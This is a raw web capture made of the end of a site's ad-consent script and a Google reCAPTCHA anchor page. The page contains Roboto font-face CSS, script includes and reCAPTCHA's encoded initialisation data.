__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdkIV0UAAAAABtNVAAP99TC6f_18LiETnPK6ziX&co=aHR0cHM6Ly9iZXN0Zmx1c2hpbmd0b2lsZXQub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jxsvgitnvlkb
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2tQl5VwqqdQcIgkLxOpIWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2tQl5VwqqdQcIgkLxOpIWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2tQl5VwqqdQcIgkLxOpIWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22WksUZRpRw6o0eAfDqn4Hw4jDhcKCZ2IxYsK4F8K+Gi1vwrTCqV1RVBlRD8KVwrnDjgA0wqJAw5B7FHbDokjCvcKTMMK+wpTDucOZwofDlcO/NgHCusKXZyrCjcOkwpNcwoTDncKtwoJwbMOHwp1AwpAqwp3DnEcnw7JmccOFwpgFHMO7w6DCocO4w4gpwqjDq8OjQMKUw75swr3CtSc5PcOVw7Ycw73CplnCnXnDpQkowqtfUHbCinrDlDwOwrLDvcO1dgpew5paJnjCmcOxw4rCpzXDuDfDnjPCrsOlwpF1w6Acw5/CvmjCqcKGaMKDw5E1Zm1Aw5wFwqBed1RLbcKnw65CwqzDqy8nwpDCmnDChVzCglV7woXCncK6w6nCpigWwpRsw5R/[base64]/YsKGwqvDh8Orw5/CksKbwoNjw4MYwoNAw4zDnUPCiWDDoGTDrcKZw6DDiTB1wqNpd8KzA8K4BcO6wpDCmcK5ecKCwq9rO096OcKzAcOMw6wLwp9RY8K1wpgFbCVkw7prVsKNwo0uw5XDjVF/bCzDkcOxwqHCjcOsGz7CocOowos7wo41w7pQBMOCc2dkHsOeZcKMFcOEIyvCoHUxw4DDtUQBw71twqgKw7LCkFQoAMODwoTDgGc6w4HCjHHCqcKiGHzDo8O9OUx/Y1czEsKRwrfDlFfCucOmw6PDhmHDicOfYDPDlwV2wr1vw7hBwpzCnsKowqwUFMKtfQnCkg7CtAjCljrDvUM7w7HDl8KWNCcQw7MJQcOjwpAkWMOdW2heXsOuI8OoRsOuwpDCuFjCtFg7I8OqNRrCpMKewpbDmlF4wrprAMOmM8Oiw4XDnxBJw5/DvH5gw77CtsKywpfDmcOgwr3CjmjDlCZgw4HCjQHCn8K0JkgUw73DsMKbKkLCqcKJw7wYF0rDmkDCoMKxwqPCrw8vwovCngLCqsOKw4AUwpAqw6HDjh0mCMK7w7jDtUw9G8O7QcKxKS3DvsKyRj7CtcKDw6M5wpcQMyfCrsO/wqMZScO/wq4cdcOTRcOVMsO2LRNMw48Vwrl+w4XDh1bDpw/CssOiwpXCscKxOcKJw7HCtizDh8OYUcOSQlE7NggENMK5woPCnAw8w7/[base64]/CjzgCwo/CnzvDq8KnDTUjBUnDs8KMUynDnMKmwpULwpDCs2oEw7BCwr7CrDPCl8OQw5nChsO3M8OwA8OIBMO4EMKZw5V0ZcKtw7LDrVlTZ8OYHcKoTsO2HcOTKBTCosKdwpECYDzClz/DksKLw7vCow87wpVPwqvDrzDCulVbwpfDisKWw5HDsGRJw6UZMsKpb8O7wq5tZMKkLGkqw73Cui/Dh8Kvwpg8CMKIABQ2w5YewrldMwrDiBsow4wVw6Fhw6zCiyzCi3BAw7LDpCckESvCk0MfwpzCsH7DklvDvsKHbUA4w6HCni7DgiHDkcKqw5fCtcKnwrBzwqF3MwfDgE5Jw4PCpMKIJMKtw7DClMK7wqEBUcOwKMKSwp5yw5sJfjESaA/DuMO9w5HDmCnCtl3CqUjDo38UaGksXzfCrcKJQGodw4bCk8KMwpN9C8OHwohmaG7Cvn8Nw7/[base64]/w5nCpcK8a8KNHiEpwqxzO8KKMsK4wrdgw5zCrMKFdjMlwrQIwqvCh1PCksOQQMK6EBvDssKmwp8LwrpBw7bDikLCnXorw6JEIxrCjGQWFsOAwqfCo2czw6vCtsOzRlsLw6/CgsKjw57DvsOhDwRKwp0aw5rCmj8+Rk/DnR/[base64]/[base64]/[base64]/[base64]/w70iBxvDocOyw6Aawqdjw5fCoQNTw6w3wr/DklxZwp1fFnnCt8KXw4koEHMrwoPCicO5GnpLK8KIw7caw5MGW0hAYsOHwo4vBWxYbDAMwrF+XMORw4xVwoMcw5vCvMKgw6JOMsKKbDXDqcOCw5/Cq8KWw5caFMKqA8ONw6vDgS9iQcOXw5XDvMK8w4QawpTDqAksUsKZXGQJLcOnw4xPHMOgfcOrC1zCp11sPcKqfjrDlMOSJw3Cs8K2w5fDscKmN8KHwqPDp0fClMOUw5zDkB/DkEjCtsO8MsKEw6EVVxtywqQJEBcwwozCmMK0w7jDm8KZwrjDocKuwrkVSsOnw4XClcOdw507CQPDiWM6KnYnw50Qwppcw6vCmQbDvXk5PBXDpcO9XArClQPDksOtGx/[base64]/CsQVrwqHDucOfwrnCn8O0wp4ETMOFTcOVEcK/[base64]/CvCRkMcK2wpVPHh85JsOyw6zCqFXDhMOsw4nDisKvwqzCu8O/[base64]/[base64]/DtmTDv8KWw594w4zDjcOyw7ReEirCny/CokZlw78ZLEnCu37ChsKTw51QBnwvw63Cv8KPw6PCqMOEPg8fw4gtwqReDD9xOMKOWjzCrsOjw5PCk8Ofwq/DkMO1w6nCmSXDjcO/[base64]/DtcO1AGxTV2VywqPCoBdra8OdB8OgNsODwqM6wo7DmA9XwoQnwoV0wrBgeGgrw441UW46HcKbOsOfP0Qyw6/DhsOdw5zDjBo9XMOAWjrChMO8McKxWFnCrMOjw5kLAMOFZcKWw5AQV8Ord8K3w48ww6xGwrHDlcObwpDCjwTDuMKow44tK8K2O8KwaMKTVn/DnMOaVlVVcg0cw5xnwrHCh8OdwoUDwpzCihsqwqrCmsOfwo7DrMOTwr/CmMKmIcKpPMKNYkMQU8OzNcK3SsKMwqoowqNbXwwnU8KRw48VVcOEw6PCu8O8w5oBFBnCksOnKsK0wobDnmnDgDQiwp0Qwr53w7AdEsOBX8KewqklaE3DglvCiSnCk8OJRRlHFCo/w5jCskggFMOYw4MAwrACwp3Dtm7Do8O8AcKva8KveMOywqU/wogsVHkkGRlzw4AZw61Aw